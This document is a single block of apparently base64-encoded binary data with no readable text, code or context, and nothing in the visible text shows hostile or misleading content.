A/549vRJQcaYTyyGsjjAIk1SCWkkNJUQoF4AqQFGPKj64EGMCltJjABBDf8sNWFi1/kStq7Z2WbU1DVz65bX27e93Poy6yutXWF2m/mCMCcFGRpkUKGZdYRMCsWBS/xI8NiYsmQ2hjRoYGpKgxZUtmTI4AVPaNGhPXvJ4EPMC2gQWLNW8Bq2MAXCaM+eTRv3Xt25zPLWbba2bF/QZMuG5otXLuXIeefq1Ty5sFy8kvtSnpw3L1rVc33rVb1XeOTUn5P/Tp7mtvC9aPZSEGICoQgQIkRIFIEaBGoK8nMCq6CfAPvBxRZcvMEFGQQRtIUVWxJ8EBd0VMFFlQotrBCWDDOMBRYOY/mQQw1VgWXEEkskEcUTVUwxlhE1DLFDETNUxUMNN4wRxxpBBDH/lVh6/PBHH3kUMpUifUxlniKVVHKYVGQZJiNZpJySyiiHeeXKJbXcksgevdwSzDDFHJPMV1IxE6KIMpIGmlyggWYcacaZho2EUMKADXA00miikDDQ8xU/[base64]/y9oFDDrNWGOg21h7LiDzjflcpFuOeuos8655+ziRbzpQI7LOepyaabk59ZbObwBfKkPZkIg+Bc2TgJWgBMABZxwQgIb/[base64]/[base64]/KKzB0OA4soRuAC5afGveJxF5lBKsBBOYtUBANaIMkdG5WSlUQKktX/+FcEhHEDTNlEU6pTHet4IANRiapUqDoVU5oSANtJZQRUkZUotAKEWlnAVpV4gn/CUktb9mVYzVAesuRRl/y8wzaz8VUubtAGHyAiAzTwjP3spy17QQEMqAACEB5QAvKVbxMCEMAYlOGMLRhhmaCRH2jo54X7fQZ7pGDAOhkwgfnQBwKJiKf//hdAiBUnOMG0zcxmJp3kSMwu0+lNdKZzQecYtDoY5EVAxcPBhY6nFxo0Dwlb5gtCyOw1wNxP9H5jFhh2AxlKK1CCgNYgdBAtaKookAyXpopaYKhrUfyajYhotRPZVIktmtFOlfgiG0ExiFLc0Y/IWFS08Q2MYkpq/[base64]/sXwJjDQOXsJToco+BC/cle5uwFOR5T6MdESN/k9IU8HyQhTRRACP7sRT/5WZYLff/[base64]/w84wP/AeDABpNpgHUn4E6Ysead3M3ZzJZ9M9j8jzUBbQ5vAnqXhUbM2hVL70F7k0EOSm88eCEPyqjzwRGuTL9rkRlY/MsJ/dzmhQJiRjdAWiEZjhQXC853vhtMoZUqDRZMc+KNgvhTmnp4RQi/EYhhAY0XvEALy4hiLTjEjVhM4wXW0ALENS7xoHboGin2UpykUXKT20KqTfpFyUne8loUyUxN9dE0NF7zfWnBGtOQOY7rduNU3CAc4UiG0IVeC6xuFchafcUyDlcRYpgVjjcQlDTMFAg/dUByi/ATG6Z8uct1ohZVJkcnyJFlWgxgOx30zSQjEN+RNWMCZlZzm0UAg08I//aTPIjd7EhZyqmk0rGympUreednw7tCAvQACwoTARZOHE8LpmD0FmjQPtsagQY1QAIoatBpTFvBB5jG3rsyYAQozNb00AQDFHxABjFYV7qmHUIyEkABVzvACeQrgSGwx712jcY0zN1ebMkgAFPM3jIhAG2xiw2z+sBzu9wdr/9wNt5EKIA71gkoBeF7wW27V6Do5c3CQijRuzDP/CgzVkSb0Z7vNGKDibhoXvUT4AEXWEC/[base64]/mM/55uOdtivZWsPduGs+4Ev7DIqCcgHbKMjarm08hCOC0Esv4utjjOX84oIvqKMRRmiEeAH+4I8uXobx9EOeBAzeYIgZmOEXuiEOZMj/SGrfHkRCWKpAWopCkkgVEkAUVgcjMxIjr+AKNNInOjB1DOAGPITiQjAWphAFUTAcEJBs8kZJYgGumg4DpAHGpEFQLCIQYKxIkkFSTBAnjlBLriEVxsADd0ILwMQY+GoIkDAYqFBS6gALtzDpkK6rnC4GoS5NrsHq/MQWzIQNuDIYbGHIKAIDAoEk3qoYwC7sxm4byu7saOE8eCMBfhAn5mCh4gICQMDMROAJHGAjgWAo/xgRKUyldqQiKl4l8HQHsvasAirrEvxsE1sB8faA/iBgCEwgBXzgmEYNDMIHDcDAEEABCVCg8mAxfkIPfpwLXjyj90Kj05jLCmrABATgBhYwtG6gAWzAGGov90RBFJLg9JKrGZvxXfCAnN7HNHzABBDAEdCFGi3DukJAOonN2J5PG+eJu1ojHLUPOfQCvrCPF4Rj/[base64]/qY2FOxjeiZ1jPET3LK2LM8WPuojvJL/yaNT0NiGH/5JMvIqo99XEAGkEY6oPQ9rPx9OM/5U3/ChIhZWhCkOEhExTfHmSGlmYAX0oVJpRe67UoLdTiOqQkY2EbnFJSlqElRU5EtQCPiGER1sgW4oTkBMXpWs7kHtYapCFircHmrEEHitQnDUB/cM4aoGFJiqEELFQnoJDnHICv3MAJ6wC4SgAFq7ANYg1mZ6AOZHYGulIqX6EchAyRyvKNACcVvtKPZqAMBWkGgLZJiQEHpmFfNO7mmtYB2WmdbrMEytQm5kD5pisERIDvnCBHeSJU4iyxDvPORoBsIStPuYKyHDMH/PQMEEMw3vbRNBMFkKAGTM/0CuMzWU9SJRUJYNEI/7TlUj+jXTxjW+6n97blM2KrDYaAAUIAAVKtVBOAGHOvDQzhbxM3XooT+HYNNOKHBkwgEGxVGbIhGaixMoYt9iZgV5vv2HwVnoSVOZphYWYDOMZPORTGOhrGODhGARLhWdErPO/qWclPHR+KdvXieMENv+6RHtPiPr41XBtPLGCoXAOUGeLA3wqUwYaGQLMXwSQs4CpEC+yVfD+SU3jCAIDACZ0wAfQVRChOCyalCukgx1wQbY5kCmIQkViUb2rQT5yOLJtOrh4JdDCWrzBpDLQEAU4nk4bgxobggFNyfqsQUuZqJXwscDJnyHaWI97oJj/[base64]/1lUKAGZhFsOJipAFaVlJKwH67REQFAKwAeAb/+WZoQZhRHEklBqIlIGV+PfSAl1JJggEXkqAogaBHf/SSfjBG57eCt3muiIENgMxxAJiDQ4KQXqEWrBmEd9bpoGERUsKRCGKbIalIY5Sv7rVre0ICjMIo+u4p6mEE7NQqRgCyKqESIiESKMsVLuESArVtN+3zRg30grhaRrNvLW/UrjjzOK/yUBH1eg9TE7cG7AXUQu0zRe30EBcRaEAMQmAFLuP4mDAB0oACVNaMM5WN13i5iFOZPtcZlAGq0YUy7vh0dXWP4cOPi40eeLXt4Gsvno01FnmRP4sBbqC0rnYCwPNXnMUvhNcuyKsvkre/vlOSlYWj7FpZencCoBdc/[base64]/AOqzLWsZFa8Zv08YRII+pCwIEaj9+dybI4YCatZ98gRMIbWGIh/zGwjt/pVkc7z7s41vn6a9JOUAPTLGDhkBW2UC2nEFVYQF3+QUg4AWGQCPHwAH5hZe/PM15ec03zs1zWQtEcEM/20OmcIJHwkdgIRX03JmXJBhOokln8opg4YPruekYwoJbori1W51NxyZ4lOdyYX0nfSkhGFMaXZnZmQ4+x53feQqQ9BW+IZoD3U9iTgume59PYhF4oZFMeJs5vZsNuq/8yq84MCMfoKFfeLEgmirK26IrIBIq4BJI4AiSQDE07b2toIqtIPPaxwom9Yr/Q+++8Xu/K7V77Pb0/hZxkdNd4oVeitMLYJEzw2f1ABf0xIAKUDwZqgELxmAJ6qDOCiEFwEk11ViNN9c45wcWyWALBKAFJGMyhqAFSHwIprqqVfyqr6u0otbGGz60yvoXf/E2gzH5JgAEQoCfZGMCQgEEris/plWD/EL+/AI/vPqu/aNYZAMU7cM+CKHQ/FreCvIXZl7/Zn7eFtv/CgTCuHxpFpRCyLl8yRckLdQmSgCYjzlDgHnRjdslHgWgZXK1UR0D+Ncm99kqMeCr5Gq2YT3WbSKFbQII0MjnigHHfA7HhmAJn0HonoEan2H20H4I5nKgB6IOSrwahwAzTuu0/0yBHI5uK6fbqvwX1em5IWaAYE2Ytgv4CGT9oGsdfSMUCFwYhiXATnudoiPLojO6Atb72AWjUrFFpDOvvv8Wv7WFvll6vj8N9VYfi53LjfMdU8cJtuCniFURNJ3JCsRAE0Dgjks1jH/gVJ2gcpGJ2+9de7qdfuznmQxBDILNdO84MyijBXI1+ZQvAqB2+W4cxx/3cX0RtE5AtML/NnN8CGCABSrgAIZA+aQLBuqhFeKhFOKBEyOhEuqhHg7gAGRgBfZ6YQCimS9qiRJBEEhNwUBfAtUxZCiMWoREEysm6oexH7ONzH51/OXRYzdkuFSVLGkLmS1ctlLi8vYypipbM//92byJM6fOnTwN+PMJ1IBQoT9qxaoFC9bRWLCO0Xm6ASqdDVSrViW2ASuxrVwxEMPgFazYsWQxTEmV6hqOsmK/guXKNStWq1PrRn165KkBOkP7DnWANpWWZ4QLGyacKzDaa8FSFUvVOHKqG0me2mXwKnNmWZtfDdMM+hW5r6TZjg2MwLTqt6y5zmCQNbbVqFQtW94rlK/fn0B/+uZ580iaAxKK1wswot6I5cxjxKgUKVISIClSoCBDAwUKGj6sQDFkyAeoGt6h0EACioYVKzRojG+vfr2R+fTXW8mA34t+L3i8ZPCfwX0B4kdgfvr1t54hUICBBhRGIAJFCkM0MET/hdWMMcYSPzjhhAM+GOHDf/yN2F+J/OGBRw0oppjBfBn0Z4QhAjRQTTIVVkgFhTYMseOEDdzAQJA3DDmkJkMiMAQppPhhiikh/[base64]/zSQpeJAqaYmYcu4kkkW2CupTDHVBrFSBU1or3CmGb6dvRIIa7liIA1kM/[base64]/woQiUkSEAPDPVYUIqbcKogJxedxxPJAfT4IkxBA1FDDf/qAjUj6EAU7aFoBPQwytFHjoIkki0wkQR8SyzFtCnxyVyM/KeiVtyXFkYZpRT0yVhGW7xWLawVMW50dSvBYgWsWPjsig/[base64]/ZAMafQxBnzSWDYwE8g7/KkowBgpRaAhRw0KG5nC1NjzIaF4LG4pO5IWhIeJE+GmPCQJBo3BQwRENSAYVkgFJt9ntBoILgSn0pp0zkGELKTABkwKHAMER6UpY+pEpRTACHnDiAK14AAsAdwMWkMBOMDBTAw5QiXi4qRRxmpMKSuGJUrhCAhGISAQIwrqI/CkiD5HIChRFjwjg7ha6493uJGWS38WkJcJTSfFgwgABjGFqxuCJKHRgjHSqc53sbKc72TkNpqiKVdxIgF2s16zswcVfBvMeWMJni9WQxlayoctdIKaXielPXJAhh/76gi73qWui7qpoCWpTlRKkQoH36mhoOJMKAfbLnwBrDFtm/[base64]/EkMKqmoIVKCCqm0QA+CcVrdQRkmzDdCE01hQj0/QAw4WqMcYEOC0ALiiEmnY0oQ4i8t8tKkUvgSd6OJRChJIghMKSBQnkkmNiLCuGa1LBD32cF16TIBRt/hFd7+7O/[base64]/jYPqJDAjBLlbTXuaoSmegeHyjNEO6ZGSjY8x724CwDIWrPF8G4szYGaD6GYBAa/owGBoFh0Erb4n2sMEY6m8BHe6Xs1BJQNQrMQWsGOtCKdjaiNXL/[base64]/idpvXFMoWFhstZWCUuVh1dsplB/qAPvdwAEsL4Gp3CBAia5LxaCBRrM2YAoFxhg0A4w5OEaqGjaUZRzBmAZbzpIKlbImEBQfGFe2twEPIrkT/7S4QZMRihuFRvk3U76JAYAggaNKQDkjuMNylKrUjzXVFWOmqsmMuMTwuCeJa37Zy7pzRS6upz14oAEi7uMfMeb5PmssW9L8HOhAD3rxSqMP0fKTATKQ4gaAu1E10km1H/xgDQ6AwiBJhGnD+r2w/8mA0MJ4VxRlRwBTSEY2RFCjyf5Ws6HUEgLEAHdR0KMIfBMDKSpkIwSQkvKSFCVuUfuJWcajFcXWUgNGcIlISMAUzZ4jl0QwhE/EoBX5iAcXrm1cbLviCeqYSEGkK11wU4MeK6DHdbnLjO96d/7ylz+81Ttvesf7B/pOnpTN1RdQRgfTAD1LsQx2ISu2UGBL8f88sRBkweCADpgK3HANFMgNExg+15AWG6iB/SNBuFJBLwV16DMbU1EZWKd1pjIGJ9YYxfAMpnIDk/EM4RAOyUCDNmgjUzAEOjgFU/ADLrYBM9CDCEAFCDAFRoiEVPACNNYr/[base64]/A4VxebqmWpRESWUyBCbQaihgCKRAD9axBWJgDBQCSZWEWhWyI5RUe05zAzzQCqCTBthXJqQwSwHwCai1VxXyDJ8gAiygW6AjJ70UOvHgCa3AAxThjqyTCKmjJ/AIAu23AtM0fyAhf8jAO/wIEvBmXrgAPMSDCyXQfz1BKmYIgA/FF24APdwgT7ARL/HiBrEgcLFwDUyRChoJCxvpkR0ZCxupgRVIkjPXGBqIcakgdAUDcgsjchtmG0cQhilYYoHRP7WQBH4Bc6lwgnvhZAh4cyHXkhU0A+4yQECnGh1HFmehdGPRAZDhUq2hBRS3CBjGBgNwA12IUT8ZgGJYCAwg/xA3QAFH4FOgcgU2cQQxkBxbplQ/[base64]/JYmBteAYsRAM9VM/GKgYHTmSG+iBOtYaH3dBQskwJVhytpF1/WYAWsCCqfCCfhGD2/[base64]/YEfKSAAjGoMOjAF0ohbmfkjt0lVaUMPpGAIKFBazpgATpD/AMaQDVIjAlLjbKclR88QANwoRxOSBhUwAsVGSU7Dq+ConQnAndUInt+JbZ7gCqZjOxaBnqyzDonAnvhYf/NHn/34C/JJEwRJb95wDCWArkDAE0ngACXQciwHr/Eqr/NKrw5QByx3r5RgCiEZkoFRQM0yBSA5oAPbr/yakR55sGhhoRbIGBgoGSjpGFIIglshAKaQMFNABX/TgzwIfLZ2WVEzWc+QDCLrBg/VPiBGDjk5FHTgBq8QDK/yky96czNKo6xhopCBlKpxAmWBAKmQs2BBC43BBhaEAd9QDLbgoVhRsV5YFyeIF2LopLwgtblAtagDDQoAAVk7AQmgrvrG/0NkBwlh+0NzSKazVpd4qERKlB1QFB5K1JdvJh5XBDNI8ER3GnpqVXqJtlZdtDN39UVRpCCBaghnIApzAJzfCEkjqwMJIABW8wMpYIpqpbebKiKYuh8/Y3p9yh9oQwZiYANjgAXVYAO2x1lwg1tUYAIpUAPDaA9t4AMaIAqk8Ax0lAAB8AMYQjW4O7t8VXltMyRyVJwSwI0TcqrN+InPMAafMAdo0grVBq3f6Qr1EArt547xeJ7fRhD3mBHURE0c4a3g6o/WNK6bYm/0ZpA6cQS2kGS4kGTr275JAT0bGQsX6IEo5qD9WoH+AwsX1Sw4gGIotnGNQYECHD4WyoEQqv8Ya/[base64]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[base64]/42qGcIPUVAxwQ9TQjEFU0yTWYOCH0B1IgFjnqkmmb08EssYXus6Cy211moLAbrsyqiaZ2B45pNP+pJgBBK4SCyxfBJbzLBSDFOhnkQei0CyPSizDLPPQAN4M4FNI/[base64]/HovHzJxdfSkBSSP+ID5ctBgnqYfyOKgsRA8sst2ijjRS2MAEFMsQkA4UtyPDBADVBIQMUFCai4VAaajAoVS/[base64]/mEQkLlELT7SGFqJojTn8Bzk/wBlzahGdDaBHbiA6T83EWLNxZHEKKpLbIoZABVNMoY1rTIZR4riROEorWuKSlrTKwpe/[base64]/+4hwgioAB8evIcKB6TBfmfgCRROYk0UCMB92YijrnSFl3AU6xkPzBZb1nKWIbAlLWoRoPPC9dGkZGQMz6CLWtBSLKUMcC+fSMC50iCBAJAgB6UgQgcFMy/DgLAVrXDFAUq4h3tRJgKY6Uc3WvhC0LxwNL9AB8FQgzCEyXBhtvAGLnDhAF2WtXBB+pt9hIaccGRxOdBgj8tglB4vjtGuMxNAIAXEnLjBbD0zWM7IRpYy8VxjPIdFmhb+9oxU/DFpamWafGhxNavJwm4tmyzW/qjXuKEHROO5UGgtFAxYBKMWFirGNWYws1qkYhzSgC1sCbDaUnqRZz5DUHxuUItOJP+DR7GUpX1sI7izmvVIAZAAHKJUCMhFTksmWESXMKe5JIxJmWnyQefK1MxygsIgu7PCmrQZu20igiCCMqh5C+XN737PUcZ7VPGGZzp0ImEL9W3nmxgFpy3oSCMe4RQ/PVWIOvhAICyRCfi8YBBD/O6aGUAIEAIQgDmMQRQQZUhCDFEDAWDhfbia4/yGQNO6iHRbOLgBDkSqiRtMYFshqClKLzU/FgQgDc9wS1y+RZdd7QUsCWDBTgNQiRywK6jv+gK9uBCPeSE1EpGQBL4gQxmockaqVYWhZ7RcGlb8ostdLo0tuqpD1xhXNoYTUpoL97e18ggabi2bXOUWMzDe1c7/GGBDLPQKyFR4ca7UmcJg4TzolD3jb9AIRiAbeTVw1IFHYxgQ1mShyLhuIBuLdiyFKBShEM2gQ2Q7bWs7lIpQr1ZmGipGqlVdDFOj0ZQ9sxF03uMGW+TtGcg5gt/[base64]/8ul7jIEXolrDCJA119GUIFWLHkwHcwHF1SgglaooBSMweAI6MEJFDZ9D1DVhQuZoQsYAowZWq5hl7OqdS97eWGiCasqlmHmI6EZrWltM3JoAWcB9GzOtb2znQG7Z3CQY87rYUMdZqD3OvTd73/vuwPqIHjeDD44bvjbZBc9IGhE9jjQgJrVLrseYpCjsYoOpHJoEcYw4plsxYhFh66Rt2LAItWGXYTM2NCh0IctGJye859Ricr2xIeVeftB3yCbViQlwBc3ODPZa1OPxS0cmM41QeUqh7k2kKG6nkuBD8QU7TKxyZne7Z0P2CCGbAfqmjVRr0Efsl7fKQRWv5PI6//[base64]/tgkAHJPeRIApShLKwhh5b/oQ4BaCRASjTEKo+ZmQEEmIJQnIIOAL0NOS1OKgZu8ESxqSQLcTXbIkQbSYL4cINl6IS8cQC/IQ4HEAED6qExeBg1E5IEaIYGOByuKAQnSEZbgpgDgAMJmAMx8INjGyY3wBwuabZk+pzsIoN0Oh3lgZNvtDaXIIMZ4D5tmh3yignxIzfzi5UMQJ71my/TAYX6ssf4QwJ8RKdy2seJIAM2MAUbEBd9GoMl2Aq/k5MD84GEALdBMQQwCCiWQIiHezgHDAAncAIHYC4nEAABoMA4QgpQBMWSwhS2ECkU+0AG8MCPCwG1yAgWqIRLCIC9KLEGGIMYqIBC+IQYbCm8EBec/0MXdcmBoSO6oYuHxCgFT/[base64]/86AulCgekDk3RKE2mTNisYOJfor2zYAkTwgmzDnZdQCTyJCfo0v4gCL0KZCHibx3pkp/paBHuEv/tq0InYx+FBATFAAHwCsH36gTmogzloAyg4r0EBL9nJAIUouJXIHVQ4gycBAoVzAn+CUQpYAo/MBmcAyaNogOZpnpDiFpDblpXszrQYAhhguCE7lwe6gTQQhQoIgHCYuZkbFxoslwTwi0pohXhhysXggnfJB6DyBKYcuqIjgUqoh0E4gAPISksAAUuosltwIan7l6ubQi0Th7EcyyvkKqxihkIIT924jd3QjeAQVMJzAx6Bj2yAMwdJw7nCgA1RzEdlDj4sES3/YA69arvp+M1YA5pDJBrO/BE6gLTIK5AEkA/4SDRRtQUucplsKIbMQ6xKqgVOq5kpiIVauAZbzZvRq4VOdEzDGrUNEURYlI5T0tT4SADSK4ZOKCRFNAAI2AZaGIABoIVBKi4DCIFcSACIEQWT404YCwCISQI4cKhpPL4sUb422JLm6xLPAR0UWARlwjYfoIjSqYFGmaig0AFlEAPw2Z4E8ybxSwgwQIMvQAOJEidzmy/2G54FddCG3QJ9jFAFZSc3qagGcIRn8AN9IgV+SoMfMIGJ6rbv6R4rQB8jqAlvM4QksIAWdQBlEQmRWAKRGIOLstFcsQEbaB630FmdBTmU/wQ5GIsLCaoHepgEErgxTLmBIUiDHAyAIShBY9GIjpgWsLhBC2Cyw0jKeFmyoxQMeiFKElCuM0VTGOABGYCqbpCqbvDKqcuyGro6KtSqrtPCX8AFtERLNxC+2RDGorEiHkHODWCRLAoGLfgiYlgESEXcWJ2ZZcAZNvAr4DTEyNU9XfRU/[base64]/yz+1BBTQwBPRCiCNo0RJwgjVYAqz4gQUWiQSYWfip2Vw5ChtIhp01SR9lSbVoybn4hANgglBwhTQwBqQdgkJYwAMoFo2AUh87Fxu8oJ96FybzQRBisi4ljHkhSiIcgXrggTN9ggOQgCrrSraFws6ooV2Q265TBdPYQrT0BjHLW2EUQ/wYmr7dXPh4M7eKmy6CGVM4Q8TFGV5tTWIQtGG9zBnguKMQMY3jFaOouXDRCGmRIAf4VAOAvKcZglKFDzdoVVn/AKSVoTwYySsMGS3TDQZbCKWaeZtQIy3TGptaGCUQQZvcHJuxuYHu0DuWaQ/B8ztjyIXfJT0I0DX7MN5nlda2XF4DOAJaIpwjoQBu7c5qOAJtFQA/[base64]/1WBJSvCejgA4nsCs+VKtUVbtr0yq9OMOhUHLutiLERLs8SFLzSuMEyzq86P5DTU99iA1sqiG0jDB8GzYaDjR9WZ1oQQ1U2ZadDd9tCCQAKkBYlrq2kkrBmQRlq8V/[base64]/E3QNulfd/+WZ4mdZ3QaYHWjWDFwhnzaix6aA1JYgzWYAzlBMJFlCUNAhSOo4O0xKChIAgfY4Kzgv6wI4Zn9iGzAuJrFaJFU4Y8zybTAFh0bAiu90kpIuZL8hJiMgU9QigiiuWkBShucA79Yl6NUgXz4Ah/0BKMsBaIaqhhv4lYggUg403pYgafCDLR9UzcVGDidIdNAB4OxQi20W1sYAnAdgx7y5x4yhieH8in/iAWPnmx4BoxytPiYmhKIhSxama2Rjlwo60fF7J0JBJzBgWGF3MkCJMlMBVHFXDkX1QLJhSQoGjdYBbt+hRsYbOFkjzfTK/E4PdcTG9dlXU0qPYwxzrwxPdP/ay1bbSUOqYXGDBFQE5vczE1Mys1USo7x0HRUA15D61TAMWPaqAbiylvaOIJkLs/[base64]/QVVwM7a/yiB1xCrr6IYVfj5hWkY11AFWNCYvNSBwZ4awcyivtqax0wFsi5zt2JMtD4PqG8O0IVc6BBFP56COaqjISiKjfioPcqjPTIGPOdrOkiAykqF4VB6rt4Apt8P8diPrxGZQ49013XdRTe9W73V0ssb2Zz0xwaRRShFVD500h2PLeJdN6iQ1E5l1c6bMWBWU59Os/NlYcgFaFh12igB4N5ectUSZzbXLvkSFJjm5R4T0OkcNoGU6HaAer+4odABATCJ30GIgPVuhhinaqMm2FfYcFS3eE5vB7V2e54vzxGW3e72hyaFI4CCf9NvL0CEp0CFbrI2ICgEDu7Iq4j3Dp53LP/HqBqdI4zO95B6C2/x9wpvACwYeCKIBxIYARZ4hrMg0gqoBAmAAYCoVm3IkGrPnokYozBBgjRpnASooKJUvIr5ShEhomKipy+e4qnIl9FTqVJcNqogcaCepBU8nvSL2a+brm42a95i1o0ZT563fu36dQvdT1a/0B39peqXLXTIbJXwJ3WqvxJjjF29akyAVmNev37NZiwb2bIC3NChs0Hthg2mYqWKKxcYsbrE3GAgtqhYqldy/wIOLPgvhsKFieUdF3jGBmJtH7dVKzkt5bQG6BjIrHkz586YDSQh92r0aC2S10KG7Ngua8SIDcOOLVv2lGvcrtWyXSzW7tiIZ3D/41srFd/ixIkHM67lMds6sIIhDyY9ea1itRx05uzPwHap3KUm8JWrAdXy5s0b8NPDjxgxAtqLMWGiTRv5Jra0SZKizZYUW7aw8R8KZNAwoCEFIuiDFQeS8YMy2SijjDPZ6DBGHSlAAQUYGoIBBhodogGFFTTQYIURhhjhAyig0OADDaCgQOKKK6IAIw1k4EjiizPWiISPP/qIApA/1kgjG+E0YNAzWI2RwBwCmACFERkgYkWGVmSQZQZQzIIKlllagQgiUCTxAwUMCZBAkwz9MMcPauowVjYTzpmMnVMM0QICCDTAZwN9/jnEn4P+iUUaFsTTCglpjCFoA8+MUEkF/[base64]/BUsxz78o2w27CIVfMdNCRnBwDkKVVB3TFJddyMZ3UUkK11NI8VRLijSetzlI54IcAfqgnRg/tyecAffL1B4R/[base64]/femLX9cKGAv9JYKCbRAalFGYCVdTwXhJLIexsUVuLObDikkDhBCbQiqSE5xgXAOJKzuOcaagLckMIS7SEdl0imGdYmSHZt/Zoj+OwIBcgHEOB4yWKNbDHvbAJz5Hs88WlMYf/gToPziaGhmqRoMakAEUPjCEFazgA0rE6UHJIEuTxvYAIAAhCbNQ29naRiIrLShFK1LQi3Z0o/2wQQDhQAADOnmDG5hiCgKYQR1K8Lc62g0UhiMci1IgAEENIRmQW0gdfDClt0nJcqCzAhgu4YPKYamPbXNAABKwhNSpbnXH1EGcIESWCSXDGXainexsICjdNaB3BKkGC0ZggVZM/+oTz4BlAEhwiQA0TwQI8UrkODWHA7AAeypoxfZGNZLwsUojo8rHqYiAvlZEYiUHCEUo4Be/XdEkoTrxCf6GVSykICVZAxQgA8Y4rQRSazMrZOAM2eIGawznGrG4RiquQQvW5AUDi5gXYNC1wYJ1UDAUFCIxZhCYZaRmW6dpYL/81ULOfMYNDHgpBxOAmnwNYWE2dANKX4NDHUZsEbe5TQ9TkRtrwMswU7gYEm+jxCQmcWTESQZqKBOOIiYxZFOsjnYyo8XyHAECvOAFGBNg0fKUAGhi0Ct7hmafo0VhPinYz9P+IwSmSS2xe5QaglpkCB/MQBkiqIadHsQQCkDEAf8PqAAjN+SiPRrBCCZy0SN9QCBQ4K0NddABArSgBQhAIBEMiMBsNTFbBkwgmzMwGo5cdNpVLmILSCjSFozRABBsMyssSIADUCQmKQXTcmCwQxK+BEwjoKINTjjTHJLppCX8ILwJqFAzy2JeZ0hzmrIjCHsJkk2D/O4Si3qSOp/xiRjIVwKZ2q+mqNepGKjAAiRYFawqghEieIRU4COVqEpCkVa4whUbCSgkBlpQmXTjoBlOqP1yoov+9eQn/vtFsv5nC6PgIht3zeh2ssPRjq6FEuGwBSxEyhe5zIBcrrkBBvvi0mG8AsipkMWQYwqYGRzGNcQgImBeQMon1yHKUp7/ciH2VghKFKIODqjylh3g5S+DGcxaTsANZDEaGKaCFtliSwlSkY22LLWpIIQqnWcQi+EMZ6q2mcKc6yINkdkmiSIb9BJZhjAU0gEaJRvZoIvBgM68lVpJGAPOckHXElxhxUCYA9DMuFehEc0EJagP0lLgxjag4D7/SUHU6mjHGBHIRVZwgwAi5LUHGcOYP3ACMR1wiQ+hom2yDi0fRaQjK7AIbyYQAAJgy4AbTGC2N3g2taM9gWlj2xjXS+QR7FiDFa1yRTRgwzOySZDHYUV6bYBC5UIrWi2ZTRQKylKVTrTlNhlTdcdcAngpwLox6IAsYDGvhKKpXjux91LV+F0F/wJAijEcxBgiKIQ5Y2Df/[base64]/PawAPSQCzjFDHBxU/CiUrwhL/hTFLxCiiaEYsyBis+CCNyzi1CFDLUAd1kXi00EiJTodLEDd1WkiLGzibthGKkgQu/iFmQHZK5hZ3J3iKMoCkWWQBrXL4A1DLMrCMJziKtriLeLikKkL3w1e3PUFB50ZYCheB5GUXJBUcVyDFZVUMqKecODGFWVMdUTjFQVHNdLeoI2UnnED